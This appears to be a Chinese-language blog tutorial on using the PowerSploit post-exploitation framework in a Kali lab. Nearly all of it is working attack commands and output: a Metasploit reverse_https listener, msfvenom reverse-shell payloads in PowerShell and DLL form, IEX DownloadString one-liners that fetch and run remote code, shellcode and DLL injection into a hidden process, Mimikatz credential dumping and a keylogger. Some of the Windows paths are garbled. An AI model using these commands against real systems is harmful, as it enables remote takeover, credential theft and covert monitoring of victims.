PowerSploit是一款基于PowerShell的后渗透(Post-Exploition)框架软件,包含很多PowerShell攻击脚本,它们主要用于渗透中的信息侦查、权限提升、权限维持。其GitHub地址为:https://github.com/PowerShellMafia/PowerSploit
1、PowerSploit的安装
这里通过kali下载PowerSploit,首先输入git命令下载程序目录
git clone https://github.com/PowerShellMafia/PowerSploit
接着输入以下命令开启Apache服务
service apache2 start
把下载好的文件夹移动到var/www/html目录,搭建一个简易的服务器,在网页中打开http://192.168.59.128/PowerSploit/,如下图所示。

下面根据上图介绍PowerSploit各模块的功能。
- AntivirusBypass:发现杀毒软件的查杀特征
- CodeExecution:在目标主机上执行代码
- Exfiltration:目标主机上的信息搜集工具
- Mayhem:蓝屏等破坏性脚本
- Persistence:后门脚本(持久性控制)
- Recon:以目标主机为跳板进行内网信息侦查
- ScriptModification:在目标主机上创建或修改脚本
2、PowerSploit脚本攻击实战
(1)Invoke-Shellcode
CodeExecution模块下的Invoke-Shellcode脚本常用于将Shellcode插入指定的进程ID或本地PowerShell中,下面介绍两种常用的反弹Meterpreter Shell方法。
a.直接执行shellcode反弹Meterpreter Shell
首先在MSF里使用reverse_https模块进行反弹,设置的内容如下。
root@kali:~# service apache2 start root@kali:~# msfconsole msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https payload => windows/meterpreter/reverse_https msf5 exploit(multi/handler) > set LHOST 192.168.59.128 #本地IP,可用ip addr命令查看 LHOST => 192.168.59.128 msf5 exploit(multi/handler) > set LPORT 4444 LPORT => 4444 msf5 exploit(multi/handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (windows/meterpreter/reverse_https): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 192.168.59.128 yes The local listener hostname LPORT 4444 yes The local listener port LURI no The HTTP Path Exploit target: Id Name -- ---- 0 Wildcard Target msf5 exploit(multi/handler) > run [*] Started HTTPS reverse handler on https://192.168.59.128:4444
使用msfvenom命令生成一个powershell脚本木马
root@kali:~# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.59.128 LPORT=4444 -f powershell -o /var/www/html/test [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 671 bytes Final size of powershell file: 3316 bytes Saved as: /var/www/html/test root@kali:~#
接着在目标机Powershell下输入以下命令下载该脚本
PS C:Userszn> IEX (New-Object Net.WebClient).DownloadString("http://192.168.59.128/PowerSploit/CodeExecution/Invoke-Shellcode.ps1") PS C:Userszn>
接着输入以下命令下载木马
PS C:Userszn> IEX (New-Object Net.WebClient).DownloadString("http://192.168.59.128/test") PS C:Userszn>
接着在powershell下运行如下命令
PS C:Userszn> Invoke-Shellcode -Shellcode ($buf) -Force Windows PowerShell已停止工作
其中的-Force意思是不用提示,直接执行。
按理说,此步骤执行完成后,返回MSF的监听界面下,会发现已经反弹成功了,可是我的Powershell在运行完Invoke-Shellcode -Shellcode ($buf) -Force命令后直接提示“Windows PowerShell已停止工作”,然后就崩溃了,导致不能反弹成功,不知道为啥。
b.指定进程注入shellcode反弹Meterpreter Shell
同样先在目标机Powershell下输入命令下载脚本和木马
PS C:Userszn> IEX (New-Object Net.WebClient).DownloadString("http://192.168.59.128/PowerSploit/CodeExecution/Invoke-Shellcode.ps1") PS C:Userszn> IEX (New-Object Net.WebClient).DownloadString("http://192.168.59.128/test")
接着输入Get-Process命令或者ps命令查看当前进程
然后输入以下命令创建一个新的进程,并把它设置为隐藏的,再输入Get-Process命令查看进程,可以看到多了一个id为2668,名为notepad的进程
PS C:Userszn> start-process C:WindowsSystem32 otepad.exe -WindowStyle Hidden PS C:Userszn> get-process notepad Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName ------- ------ ----- ----- ----- ------ -- ----------- 56 7 1424 5384 75 0.02 2668 notepad
接着输入以下命令,使用Invoke-Shellcode脚本进行进程注入
PS C:Userszn> Invoke-Shellcode -ProcessID 2668 -Shellcode ($buf) -Force 记事本已停止工作
同样的,按理说,此步骤执行完成后,返回MSF的监听界面下,会发现已经反弹成功了,可是我的Powershell在运行完Invoke-Shellcode -Shellcode ($buf) -Force命令后直接提示“Windows PowerShell已停止工作”,然后就崩溃了,导致不能反弹成功。
(2)Invoke-DllInjection
下面使用CodeExecution模块下的另一个脚本Invoke-DllInjection,它是一个DLL注入的脚本。
同理还是首先在MSF里配置好监听,与上面的相同。
然后使用以下命令在kali中生成一个dll的反弹木马
root@kali:~# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.59.128 LPORT=4444 -f dll -o /var/www/html/test.dll [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 498 bytes Final size of dll file: 5120 bytes Saved as: /var/www/html/test.dll
将test.dll下载到目标机
然后在目标机上下载脚本,输入以下命令
PS C:Userszn> IEX (New-Object Net.WebClient).DownloadString("http://192.168.59.128/PowerSploit/CodeExecution/Invoke-DllInjection.ps1")
接着启动一个新进程,使用Invoke-Shellcode脚本进行进程注入
PS C:Userszn> start-process C:WindowsSystem32 otepad.exe -WindowStyle Hidden PS C:Userszn> get-process notepad Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName ------- ------ ----- ----- ----- ------ -- ----------- 56 7 1424 5300 75 0.00 2008 notepad PS C:Userszn> Invoke-DllInjection -ProcessID 2008 -Dll C:Userszn est.dll #先将文件下载到此处 You cannot inject a 32-bit DLL into a 64-bit process.
按理说,此时返回MSF的监听界面下,会发现已经反弹成功了,可是我进行进程注入时报错了“You cannot inject a 32-bit DLL into a 64-bit process.”。哎。。。
(3)Invoke-Portscan
nvoke-Portscan是Recon模块下的一个脚本,主要用于端口扫描,使用起来也比较简单。使用方法如下
先下载脚本,然后进行扫描
PS C:> IEX (New-Object Net.WebClient).DownloadString("http://192.168.59.128/PowerSploit/Recon/Invoke-Portscan.ps1") PS C:> Invoke-Portscan -Hosts 192.168.59.1,192.168.59.128 -Ports "80,22,3389" Hostname : 192.168.59.1 alive : True openPorts : {} closedPorts : {22, 3389} filteredPorts : {80} finishTime : 2020/1/16 18:45:13 Hostname : 192.168.59.128 alive : True openPorts : {80} closedPorts : {22, 3389} filteredPorts : {} finishTime : 2020/1/16 18:45:13
成功!!!
(4)Invoke-Mimikatz
Invoke-Mimikatz是Exfiltration模块下的一个脚本。使用方法如下
先下载脚本,然后执行命令即可
PS C:> IEX (New-Object Net.WebClient).DownloadString("http://192.168.59.128/PowerSploit/Exfiltration/Invoke-Mimikatz.ps1") PS C:> Invoke-Mimikatz -DumpCreds .#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14 .## ^ ##. "A La Vie, A L'Amour" ## / ## /* * * ## / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo) '#####' with 20 modules * * */ mimikatz(powershell) # sekurlsa::logonpasswords ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005) #报错啦 mimikatz(powershell) # exit Bye! PS C:>
这里需要注意一点,和使用Mimikatz工具一样,内置的Mimikatz在使用时同样需要管理员权限。
(5)Get-Keystrokes
Get-Keystrokes是Exfiltration模块下的一个脚本,用于键盘记录,功能相当强大,不仅有键盘输入记录,甚至能记录鼠标的点击情况,还能记录详细的时间,实战时可以直接放入后台运行。使用方法如下。
先下载脚本,然后使用命令开启键盘记录,这里输入几个字母测试一下。
PS C:> IEX (New-Object Net.WebClient).DownloadString("http://192.168.59.128/PowerSploit/Exfiltration/Get-Keystrokes.ps1 ") PS C:> Get-Keystrokes -LogPath C:Userszn est1.txt PS C:> sdfsadadads 打开test1.txt查看: "TypedKey","WindowTitle","Time" "s","Windows PowerShell","2020/1/16 18:57:13" "d","Windows PowerShell","2020/1/16 18:57:13" "f","Windows PowerShell","2020/1/16 18:57:13" "s","Windows PowerShell","2020/1/16 18:57:13" "a","Windows PowerShell","2020/1/16 18:57:13" "d","Windows PowerShell","2020/1/16 18:57:13" "a","Windows PowerShell","2020/1/16 18:57:14" "d","Windows PowerShell","2020/1/16 18:57:14" "a","Windows PowerShell","2020/1/16 18:57:14" "d","Windows PowerShell","2020/1/16 18:57:14" "s","Windows PowerShell","2020/1/16 18:57:14" "d","C:Userszn est1.txt - Notepad++","2020/1/16 18:57:45" "a","*C:Userszn est1.txt - Notepad++","2020/1/16 18:57:45" "s","*C:Userszn est1.txt - Notepad++","2020/1/16 18:57:45"